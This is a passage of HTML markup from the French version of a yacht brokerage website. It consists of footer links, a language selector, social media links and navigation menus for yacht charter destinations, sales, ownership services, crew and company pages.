                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations/mediterranean">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/mediterranean">M&#xE9;diterrann&#xE9;e</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Langue :</span>
                <a href="/en/editorial/news/these-real-flowers-are-six-months-old!" lang="en" class="lang-sel__item">en</a>
            <span class="lang-sel__item lang-sel__item--current">fr</span>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="acc&#xE9;der au compte Facebook de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="acc&#xE9;der au compte Instagram de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="acc&#xE9;der au compte LinkedIn de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="acc&#xE9;der au compte Youtube de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/fr/terms-of-use" class="b-footer__nav-link">Conditions d&#x2019;utilisation</a>
        <a href="/fr/privacy-policy" class="b-footer__nav-link">Politique de confidentialit&#xE9;</a>
        <a href="/fr/sitemap" class="b-footer__nav-link">Plan du site</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Fermer le menu ">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Langue :</span>
                <a href="/en/editorial/news/these-real-flowers-are-six-months-old!" lang="en" class="lang-sel__item">en</a>
            <span class="lang-sel__item lang-sel__item--current">fr</span>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/charter-a-yacht" class="mm__nav-link">Louer un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/buy-a-yacht" class="mm__nav-link">Acheter un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="" class="mm__nav-link">Construire un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services" class="mm__nav-link">Propri&#xE9;taires de yachts</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/sell-a-yacht" class="mm__nav-link">Vendre un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services/yacht-management" class="mm__nav-link">Gestion de yachts</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services/yacht-insurance" class="mm__nav-link">Assurances</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/editorial" class="mm__nav-link">&#xC9;ditorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/about-us" class="mm__nav-link">Mieux nous conna&#xEE;tre</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/about-us/sustainability" class="mm__nav-link">Durabilit&#xE9;</a>
            </div>
    <div class="mm__nav-small">
            <a href="/fr/contact-us" class="mm__nav-small-link">Nous contacter</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">M&#xE9;diterrann&#xE9;e</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/greece" class="sub-menu__link">Gr&#xE8;ce</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">C&#xF4;te d&#x2019;Azur</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corse et Sardaigne</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">Les Bal&#xE9;ares</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/italy" class="sub-menu__link">Italie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatie et Mont&#xE9;n&#xE9;gro</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turquie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Majorque</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/corfu" class="sub-menu__link"> Corfou</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/scotland" class="sub-menu__link">&#xC9;cosse</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/italy-934d5e6de1f673a131a0e5517b376d47-56560d3379d1c68eaa30915ea119250b-8eb0a50ce7d72e0a4d6e805996d8b69a" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Cara&#xEF;bes &amp; Am&#xE9;riques</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Cara&#xEF;bes</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/bahamas" class="sub-menu__link">Bahamas</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Cara&#xEF;bes - &#xCE;les Sous-le-Vent</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Cara&#xEF;bes - &#xCE;les du Vent</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">&#xCE;les Vierges Britanniques</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">&#xCE;les Vierges des &#xC9;tats-Unis</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/new-england" class="sub-menu__link">Nouvelle-Angleterre</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/galapagos-2d60456c7bbf8a977e9bee5d431ed741" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Reste du monde</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Oc&#xE9;an Indien</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/red-sea" class="sub-menu__link">La mer Rouge</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">Asie du Sud Est</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/thailand" class="sub-menu__link">Tha&#xEF;lande</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indon&#xE9;sie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/australia" class="sub-menu__link">Australie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">Polyn&#xE9;sie fran&#xE7;aise</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fidji</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Louer un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Louer un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts &#xE0; la location</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Yachts &#xE0; moteur &#xE0; la location</a></li>
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Voiliers &#xE0; la location</a></li>
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Offres sp&#xE9;ciales</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">Vous &#xEA;tes novice dans le domaine de la location ?</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de location</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Vid&#xE9;os de superyachts</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">Visites &#xE0; 360&#xB0;</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Yachts pour &#xE9;v&#xE9;nements d&#x2019;entreprise</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">D&#xE9;couvrez le monde</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Questions fr&#xE9;quentes sur la location</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Acheter un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Acheter un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts &#xE0; la vente</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/motor-yachts-for-sale" class="sub-menu__link">Yachts &#xE0; moteur &#xE0; la vente</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/sailing-yachts-for-sale" class="sub-menu__link">Voiliers &#xE0; la vente</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-for-sale-over-50-metres" class="sub-menu__link">Yachts de plus de 50 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-from-30-to-50-metres" class="sub-menu__link">Yachts de 30 &#xE0; 50 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-for-sale-under-30-metres" class="sub-menu__link">Yachts de moins de 30 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Annexes et bateaux suiveurs &#xE0; vendre</a></li>
                                            <li><a href="/fr/meet-the-team/brokerage" class="sub-menu__link">Rencontrez notre &#xE9;quipe de vente</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Exp&#xE9;riences virtuelles</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link">Visites &#xE0; 360&#xB0;</a></li>
                                            <li><a href="/fr/editorial/superyacht-videos" class="sub-menu__link">Vid&#xE9;os de superyachts</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Places de port &#xE0; vendre</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Construire un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Construire un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Services techniques</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Chantiers navals</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Yachts livr&#xE9;s</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Rencontrer l&#x2019;&#xE9;quipe des services techniques</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Propri&#xE9;taires de yachts">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Propri&#xE9;taires de yachts</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Gestion locative</a>
                            </li>
                            <li>
                                <a href="/fr/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Vendre un yacht</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Marketing des yachts</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Gestion de yachts</a>
                            </li>
                            <li>
                                <a href="/fr/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Places de port &#xE0; vendre</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Services d&#x2019;approvisionnement</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">R&#xE9;nover un yacht</a>
                            </li>
                            <li>
                                <a href="/fr/crew-vacancies" class="sub-menu__link sub-menu__link--title">Postes d&#x27;&#xE9;quipage &#xE0; pourvoir</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Assurances</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Vendre un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Vendre un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Ventes r&#xE9;centes</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Marketing des yachts</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de vente</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Gestion de yachts">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Gestion de yachts</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de gestion de yachts</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/fr/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/fr/crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/fr/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Assurances">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Assurances</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe des assurances</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="&#xC9;ditorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>&#xC9;ditorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">Visites &#xE0; 360&#xB0;</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Vid&#xE9;os de superyachts</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Yacht shows et &#xE9;v&#xE9;nements</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Mieux nous conna&#xEE;tre">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Mieux nous conna&#xEE;tre</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/locations" class="sub-menu__link sub-menu__link--title">Nos bureaux</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/burgess-50th" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/fr/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess en Asie</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Partenaires strat&#xE9;giques</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Centre de presse</a>
                            </li>
                            <li>
                                <a href="/fr/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Carri&#xE8;res</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team" class="sub-menu__link sub-menu__link--title">Rencontrer l&#x2019;&#xE9;quipe de Burgess</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="" class="sub-menu__link">Partenaires</a></li>
                                            <li><a href="/fr/meet-the-team/brokerage" class="sub-menu__link">Vente</a></li>
                                            <li><a href="/fr/meet-the-team/charter" class="sub-menu__link">Location</a></li>
                                            <li><a href="/fr/meet-the-team/charter-management" class="sub-menu__link">Gestion locative</a></li>
                                            <li><a href="/fr/meet-the-team/company-operations" class="sub-menu__link">Op&#xE9;rations de l&#x2019;entreprise</a></li>
                                            <li><a href="/fr/meet-the-team/crew-services" class="sub-menu__link">Services aux &#xE9;quipages</a></li>
